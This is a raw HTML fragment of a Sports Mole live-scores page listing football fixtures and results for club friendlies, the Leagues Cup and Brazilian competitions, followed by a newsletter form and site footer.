data-title="224924" title=" vs. " href="/football/scottish-league-two/tranent-juniors-vs-berwick_game_224924.html" class="l_s_row_odd" id="ls_224924_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Tranent Juniors</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Berwick</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4429"><div
class="dTL"><a
href="/football/friendlies-1/fixtures.html"><strong>Club Friendlies</strong></a></div><span
class="right dTR"><a
href="/football/friendlies-1/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4429"><div
class="lSa lSe"><a
data-title="224884" title=" vs. " href="/football/friendlies-1/ado-den-haag-vs-ofi-crete_game_224884.html" class="l_s_row_even" id="ls_224884_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two">ADO Den Haag</div><div
class="l_s_cell_three bold">0-0</div><div
class="l_s_cell_four">OFI Crete</div></a></div><div
class="lSa lSo"><a
data-title="224888" title=" vs. " href="/football/friendlies-1/oxford-united-vs-leganes_game_224888.html" class="l_s_row_odd" id="ls_224888_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Oxford Utd</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Leganes</div></a></div><div
class="lSa lSe"><a
data-title="224890" title=" vs. " href="/football/friendlies-1/kidderminster-harriers-vs-halesowen-town_game_224890.html" class="l_s_row_even" id="ls_224890_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Kidderminster</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Halesowen Town</div></a></div><div
class="lSa lSo"><a
data-title="224889" title=" vs. " href="/football/friendlies-1/havant-waterlooville-vs-portsmouth_game_224889.html" class="l_s_row_odd" id="ls_224889_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Havant & W'ville</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Portsmouth</div></a></div><div
class="lSa lSe"><a
data-title="224891" title=" vs. " href="/football/friendlies-1/whitehaven-vs-workington_game_224891.html" class="l_s_row_even" id="ls_224891_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Whitehaven</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Workington</div></a></div><div
class="lSa lSo"><a
data-title="224899" title=" vs. " href="/football/friendlies-1/marseille-vs-valencia_game_224899.html" class="l_s_row_odd" id="ls_224899_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Marseille</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Valencia</div></a></div><div
class="lSa lSe"><a
data-title="224902" title=" vs. " href="/football/friendlies-1/maidenhead-united-vs-eastleigh_game_224902.html" class="l_s_row_even" id="ls_224902_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Maidenhead</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Eastleigh</div></a></div><div
class="lSa lSo"><a
data-title="224901" title=" vs. " href="/football/friendlies-1/spennymoor-town-vs-gateshead_game_224901.html" class="l_s_row_odd" id="ls_224901_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Spennymoor</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Gateshead</div></a></div><div
class="lSa lSe"><a
data-title="224903" title=" vs. " href="/football/friendlies-1/stamford-vs-kings-lynn-town_game_224903.html" class="l_s_row_even" id="ls_224903_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Stamford</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">King's Lynn</div></a></div><div
class="lSa lSo"><a
data-title="224904" title=" vs. " href="/football/friendlies-1/hebburn-town-vs-south-shields_game_224904.html" class="l_s_row_odd" id="ls_224904_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Hebburn Town</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">South Shields</div></a></div><div
class="lSa lSe"><a
data-title="224905" title=" vs. " href="/football/friendlies-1/dunston-vs-darlington_game_224905.html" class="l_s_row_even" id="ls_224905_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Dunston</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Darlington</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Rylands vs Burnley - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s pre-season friendly between Rylands and Burnley, including predictions, team news and possible lineups." href="/football/burnley/preview/rylands-vs-burnley-prediction-team-news-lineups_578101.html" class="l_s_row_odd" id="ls_224900_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Rylands</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Burnley</div></a></div><div
class="lSa lSe"><a
data-title="224912" title=" vs. " href="/football/friendlies-1/altrincham-vs-port-vale_game_224912.html" class="l_s_row_even" id="ls_224912_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Altrincham</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Port Vale</div></a></div><div
class="lSa lSo"><a
data-title="224916" title=" vs. " href="/football/friendlies-1/dover-athletic-vs-folkestone-invicta_game_224916.html" class="l_s_row_odd" id="ls_224916_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Dover Athletic</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Folkestone Invicta</div></a></div><div
class="lSa lSe"><a
data-title="224911" title=" vs. " href="/football/friendlies-1/sutton-united-vs-millwall_game_224911.html" class="l_s_row_even" id="ls_224911_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Sutton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Millwall</div></a></div><div
class="lSa lSo"><a
data-title="224913" title=" vs. " href="/football/friendlies-1/curzon-ashton-vs-oldham-athletic_game_224913.html" class="l_s_row_odd" id="ls_224913_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Curzon Ashton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Oldham</div></a></div><div
class="lSa lSe"><a
data-title="224915" title=" vs. " href="/football/friendlies-1/slough-town-vs-southend-united_game_224915.html" class="l_s_row_even" id="ls_224915_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Slough</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Southend</div></a></div><div
class="lSa lSo"><a
data-title="224914" title=" vs. " href="/football/friendlies-1/dorking-wanderers-vs-walton--hersham_game_224914.html" class="l_s_row_odd" id="ls_224914_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Dorking</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Walton & Hersham</div></a></div><div
class="lSa lSe"><a
data-title="224918" title=" vs. " href="/football/friendlies-1/faversham-town-vs-dartford_game_224918.html" class="l_s_row_even" id="ls_224918_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Faversham Town</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Dartford</div></a></div><div
class="lSa lSo"><a
data-title="224919" title=" vs. " href="/football/friendlies-1/herne-bay-vs-welling-united_game_224919.html" class="l_s_row_odd" id="ls_224919_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Herne Bay</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Welling United</div></a></div><div
class="lSa lSe"><a
data-title="224917" title=" vs. " href="/football/friendlies-1/alvechurch-vs-hereford-united_game_224917.html" class="l_s_row_even" id="ls_224917_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Alvechurch</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Hereford</div></a></div><div
class="lSa lSo"><a
data-title="224931" title=" vs. " href="/football/friendlies-1/louisville-city-vs-eintracht-frankfurt_game_224931.html" class="l_s_row_odd" id="ls_224931_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">12.30am</span></div><div
class="l_s_cell_two">Louisville City</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Frankfurt</div></a></div><div
class="lSa lSe"><a
data-title="224932" title=" vs. " href="/football/friendlies-1/louisville-city-vs-eintracht-frankfurt_game_224932.html" class="l_s_row_even" id="ls_224932_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">12.30am</span></div><div
class="l_s_cell_two">Louisville City</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Frankfurt</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4405"><div
class="dTL"><a
href="/football/friendlies-3/fixtures.html"><strong>Club Friendlies</strong></a></div><span
class="right dTR"><a
href="/football/friendlies-3/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4405"><div
class="lSa lSe"><a
data-title="224887" title=" vs. " href="/football/friendlies-3/bromsgrove-sporting-vs-solihull-moors_game_224887.html" class="l_s_row_even" id="ls_224887_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Bromsgrove Sporting</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Solihull</div></a></div><div
class="lSa lSo"><a
data-title="224898" title=" vs. " href="/football/friendlies-3/matlock-town-vs-mansfield-town_game_224898.html" class="l_s_row_odd" id="ls_224898_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Matlock Town</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Mansfield</div></a></div><div
class="lSa lSe"><a
data-title="224896" title=" vs. " href="/football/friendlies-3/lancaster-city-vs-morecambe_game_224896.html" class="l_s_row_even" id="ls_224896_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">&nbsp;</span></div><div
class="l_s_cell_two">Lancaster</div><div
class="l_s_cell_three bold">P-P</div><div
class="l_s_cell_four">Morecambe</div></a></div><div
class="lSa lSo"><a
data-title="224897" title=" vs. " href="/football/friendlies-3/wingate--finchley-vs-boreham-wood_game_224897.html" class="l_s_row_odd" id="ls_224897_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Wingate & Finchley</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Boreham Wood</div></a></div><div
class="lSa lSe"><a
data-title="224895" title=" vs. " href="/football/friendlies-3/sholing-vs-aldershot-town_game_224895.html" class="l_s_row_even" id="ls_224895_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Sholing</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Aldershot</div></a></div><div
class="lSa lSo"><a
data-title="224907" title=" vs. " href="/football/friendlies-3/sholing-vs-aldershot-town_game_224907.html" class="l_s_row_odd" id="ls_224907_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.30pm</span></div><div
class="l_s_cell_two">Sholing</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Aldershot</div></a></div><div
class="lSa lSe"><a
data-title="225536" title=" vs. " href="/football/friendlies-3/valencia-vs-marseille_game_225536.html" class="l_s_row_even" id="ls_225536_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Valencia</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Marseille</div></a></div><div
class="lSa lSo"><a
data-title="224908" title=" vs. " href="/football/friendlies-3/braintree-town-vs-colchester-united_game_224908.html" class="l_s_row_odd" id="ls_224908_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Braintree</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Colchester</div></a></div><div
class="lSa lSe"><a
data-title="224909" title=" vs. " href="/football/friendlies-3/altrincham-vs-port-vale_game_224909.html" class="l_s_row_even" id="ls_224909_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Altrincham</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Port Vale</div></a></div><div
class="lSa lSo"><a
data-title="224910" title=" vs. " href="/football/friendlies-3/sutton-united-vs-millwall_game_224910.html" class="l_s_row_odd" id="ls_224910_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Sutton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Millwall</div></a></div><div
class="lSa lSe"><a
data-title="224883" title=" vs. " href="/football/friendlies-3/chatham-town-vs-bromley_game_224883.html" class="l_s_row_even" id="ls_224883_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">&nbsp;</span></div><div
class="l_s_cell_two">Chatham Town</div><div
class="l_s_cell_three bold">P-P</div><div
class="l_s_cell_four">Bromley</div></a></div><div
class="lSa lSo"><a
data-title="224928" title=" vs. " href="/football/friendlies-3/club-brugge-vs-nac-breda_game_224928.html" class="l_s_row_odd" id="ls_224928_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">&nbsp;</span></div><div
class="l_s_cell_two">Brugge</div><div
class="l_s_cell_three bold">P-P</div><div
class="l_s_cell_four">NAC Breda</div></a></div><div
class="lSa lSe"><a
data-title="224930" title=" vs. " href="/football/friendlies-3/louisville-city-vs-eintracht-frankfurt_game_224930.html" class="l_s_row_even" id="ls_224930_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">12.30am</span></div><div
class="l_s_cell_two">Louisville City</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Frankfurt</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4219"><div
class="dTL"><a
href="/football/leagues-cup/fixtures.html"><strong>Leagues Cup</strong></a></div><span
class="right dTR"><a
href="/football/leagues-cup/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4219"><div
class="lSa lSe"><a
data-title="Preview: Portland vs Atletico San Luis - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Leagues Cup clash between Portland Timbers and Atletico San Luis, including predictions, team news and possible lineups." href="/football/portland-timbers/preview/portland-vs-atletico-san-luis-prediction-team-news-lineups_578194.html" class="l_s_row_even" id="ls_221822_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11pm</span></div><div
class="l_s_cell_two">Portland</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Atletico San Luis</div></a></div><div
class="lSa lSo"><a
data-title="Preview: America vs Salt Lake - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Leagues Cup clash between Club America and Real Salt Lake, including predictions, team news and possible lineups." href="/football/club-america/preview/america-vs-salt-lake-prediction-team-news-lineups_578180.html" class="l_s_row_odd" id="ls_221821_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11pm</span></div><div
class="l_s_cell_two">America</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Salt Lake</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Pumas vs Orlando City - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Leagues Cup clash between Pumas and Orlando City, including predictions, team news and possible lineups." href="/football/pumas/preview/pumas-vs-orlando-city-prediction-team-news-lineups_578190.html" class="l_s_row_even" id="ls_221819_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11pm</span></div><div
class="l_s_cell_two">Pumas</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Orlando City</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Minnesota Utd vs Queretaro - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Leagues Cup clash between Minnesota United and Queretaro, including predictions, team news and possible lineups." href="/football/minnesota-united/preview/minnesota-utd-vs-queretaro-prediction-team-news-lineups_578135.html" class="l_s_row_odd" id="ls_221820_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11pm</span></div><div
class="l_s_cell_two">Minnesota Utd</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Queretaro</div></a></div><div
class="lSa lSe"><a
data-title="Preview: Necaxa vs Atlanta - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Leagues Cup clash between Necaxa and Atlanta United, including predictions, team news and possible lineups." href="/football/necaxa/preview/necaxa-vs-atlanta-prediction-team-news-lineups_578196.html" class="l_s_row_even" id="ls_221818_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11pm</span></div><div
class="l_s_cell_two">Necaxa</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Atlanta</div></a></div><div
class="lSa lSo"><a
data-title="Preview: Inter Miami vs. Atlas - prediction, team news, lineups" title="Sports Mole previews Wednesday&#039;s Leagues Cup clash between Inter Miami and Atlas, including predictions, team news and possible lineups." href="/football/inter-miami/preview/inter-miami-vs-atlas-prediction-team-news-lineups_578179.html" class="l_s_row_odd" id="ls_221817_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11pm</span></div><div
class="l_s_cell_two">Inter Miami</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Atlas</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_13"><div
class="dTL"><a
href="/football/brasileiro/table.html">Brasileiro</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/brasileiro/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/brasileiro/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_13"><div
class="lSa lSe"><a
data-title="221552" title="Gremio vs. Fortaleza" href="/football/brasileiro/gremio-vs-fortaleza_game_221552.html" class="l_s_row_even" id="ls_221552_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">12.30am</span></div><div
class="l_s_cell_two">Gremio</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Fortaleza</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4373"><div
class="dTL"><a
href="/football/copa-do-brasil/fixtures.html"><strong>Copa do Brasil</strong></a></div><span
class="right dTR"><a
href="/football/copa-do-brasil/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4373"><div
class="lSa lSe"><a
data-title="224929" title=" vs. " href="/football/copa-do-brasil/botafogo-vs-bragantino_game_224929.html" class="l_s_row_even" id="ls_224929_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11pm</span></div><div
class="l_s_cell_two">Botafogo</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Bragantino</div></a></div></div></div><div
class="rhs_table" title="Table" style="display:contents"></div> <span><div
id="newsnowbottom"><div
id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div
id="newsnow_one"><div
id="newsnow_two"><img
src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news" /></div><div
id="newsnow_three"><span
id="newsnow_four"><a
id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span
id="newsnow_five">&nbsp;</span></div></div></div></div></span><div
class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div
class="hw gen_block form_block www rhs eml"><div
class="lm_header amp css1 www rhs eml gR"><p
class="subscribe_newsletter_p">Subscribe to our newsletter<p></div><div
class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form
name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input
type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br
/><div
class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input
type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked="checked"> <input
type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input
type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input
type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input
type="hidden" name="mc_signupsource" value="AMPwidget"> <input
type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input
type="hidden" name="MERGE6" id="MERGE6" value="mpu /static-cache/cache.php"><div
submit-success> <template
type="amp-mustache"><div
class="form_div form_text form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg"  title="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62" /><span
class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div
submit-error> <template
type="amp-mustache"> Subscription failed! </template></div><div
class="form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg"  title="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62" /><span
class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div></div><div
class="clearboth"></div></div> <span
class="smExAqH"></span> <span
class="smExAqH"><span
class="8trkQ"></span></span> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/deposit.min.js"></script> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/v1.min.js"></script>  <amp-geo
layout="nodisplay" class="sm_geo" > <script type="application/json">{
			  "AmpBind": true,
			  "ISOCountryGroups": {
			        "eea": ["preset-eea", "unknown"],
				"usca": ["preset-us-ca"],
				"eeaSM": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk"],
				"main": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk", "us", "ca", "ng", "ke", "za", "in", "ug", 
				"gh", "au", "ca", "sg", "id", "my", "tz", "zm", "zw", "sl", "ua"],
				"nigeria": ["ng"],
				"kenya": ["ke"],
				"africa": ["ng", "za", "ke"],
				"ukgbi": ["gb", "uk", "ie"],
				"naSM": ["us", "ca"],
				"ad1578": ["us", "ca", "in"],
				"other": [ "unknown" ]
			  }
			}</script> </amp-geo><div
id="footer"><div
class="footer_links_wrapper footer_links"> <img
src="/assets/img/footer_grass.jpg" alt="Footer Image" class="footer_bg" /><div
id="footercell1" class="footercell"> <a
class="footer_strong" href="/football/" title="Football">Football</a> <a
href="/football/news/" title="Football News">Football News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/preview/" title="Football Previews">Previews</a> <a
href="/football/transfer-talk/" title="Football transfer news">Transfer Talk</a> <a
href="/football/premier-league/table.html" title="Football stats centre">Stat Centre</a> <span
class="footer_strong footer_block">Leagues</span> <a
href="/football/premier-league/" title="Football Premier League">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/league-one/">League One</a> <a
href="/football/league-two/">League Two</a> <a
href="/football/la-liga/" title="Football La Liga">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a></div><div
id="footercell2" class="footercell"> <a
class="footer_strong" href="/tennis/">Tennis</a> <a
href="/tennis/news/">Tennis News</a> <a
href="/tennis/result/">Results</a> <a
class="footer_strong footer_block" href="/rugby-union/">Rugby Union</a> <a
href="/rugby-union/news/">Rugby Union News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/aviva-premiership/table.html">Gallagher Premiership Table</a> <a
class="footer_strong footer_block" href="/rugby-league/">Rugby League</a> <a
href="/rugby-league/news/">Rugby League News</a> <a
href="/rugby-league/super-league/table.html">Super League Table</a></div><div
id="footercell3" class="footercell"> <a
class="footer_strong" href="/online/">Betting Sites</a> <a
href="/online/betting-offers-uk/bet365-bonus-code-365mole/">Bet365 Promo Code</a> <a
href="/online/betting-offers-uk/betano-sign-up-offer/">Betano Promo Code</a> <a
href="/online/betting-offers-uk/mrq-promo-code-use-smole75-free-spins/">MrQ Promo Code</a> <a
href="/online/betting-offers-uk/virgin-games-promo-code-get-100-free-spins/">Virgin Games Promo Code</a> <a
href="/online/betting-offers-uk/rainbow-riches-casino-promo-code/">Rainbow Riches Promo Code</a> <a
class="footer_strong footer_block" href="/cricket/">Cricket</a> <a
href="/cricket/news/">Cricket News</a> <a
class="footer_strong footer_block" href="/formula-1/" title="Formula 1">Formula 1</a> <a
href="/formula-1/news/" title="Formula 1 news">F1 News</a> <a
class="footer_strong footer_block" href="/golf/">Golf</a> <a
class="footer_strong" href="/basketball/">NBA</a> <a
class="footer_strong" href="/cycling/">Cycling</a> <a
class="footer_strong" href="/athletics/">Athletics</a> <a
class="footer_strong" href="/american-football/">NFL</a> <a
class="footer_strong" href="/more-sports/" title="news from other sports">More Sports</a> <a
class="footer_strong footer_block" href="/off-the-pitch/" title="News about sports personalities and related to sports">Off The Pitch</a></div><div
id="footercell4" class="footercell"> <a
class="footer_strong" href="https://www.sportsmole.co.uk/">Sports Mole</a> <a
href="/about/">About Sports Mole</a> <a
href="/about/advertise/">Advertising</a> <a
href="/about/faqs/">Sports Mole FAQs</a> <a
href="/about/team/">Meet The Team</a> <a
href="/about/contact/">Contact Us</a> <a
href="/about/newsletter/">Newsletter</a> <a
class="footer_block" href="/about/jobs/">Jobs with SM</a> <a
class="footer_block" href="https://www.linkedin.com/company/sports-mole">SM on LinkedIn</a> <a
href="https://youtube.com/sportsmolevideo">SM on YouTube</a></div></div><div
id="copyright"> 18+ Please Gamble Responsibly <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/aOKonOeIy_31atu66CariYE7CvU=/127x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F23%2Fgambling-online.png"  title="Footer logo for GAMSTOP" alt="Footer logo for GAMSTOP" width="127" height="30" /> <a
href="https://www.gambleaware.org/" rel="nofollow"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/9a9XEuHgQ4IRMgc6SObucOc59S0=/90x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F06%2FGambleAware%20Secondary%20Main%20Grey.png"  title=" on February 3, 2024" alt=" on February 3, 2024" width="90" height="30" /></a></div><div
id="copyright"> &copy; 2011-2025 Sports Mole Ltd. All rights reserved. <a
href="/about/terms/">Terms &amp; Conditions</a> | <a
href="/about/privacy/">Privacy Policy</a> | <a
href="/about/information/how-and-why-does-sports-mole-use-cookies_28868.html">Cookies Policy</a></div></div><div
id="subnav_hover"><div
id="subnav_football-" class="subnav" title=""><div
class="subnav_trending"><h2>Latest Football Articles</h2> <a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a></div></div><div
id="subnav_football" class="subnav" title="Football"><div
class="more_left"><div
